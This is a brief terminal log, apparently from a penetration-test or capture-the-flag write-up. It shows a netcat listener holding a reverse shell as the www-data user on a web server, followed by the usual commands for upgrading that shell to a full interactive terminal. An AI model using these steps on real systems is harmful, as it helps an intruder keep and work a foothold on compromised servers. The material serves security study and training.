 $ script /dev/null -c bash
Script started, file is /dev/null
www-data@ip-172-16-0-51:/var/www/html/public$ ^Z
[1]  + 90257 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 90257 continued  nc -lvnp 4444
www-data@ip-172-16-0-51:/var/www/html/public$ export TERM=xterm
www-data@ip-172-16-0-51:/var/www/html/public$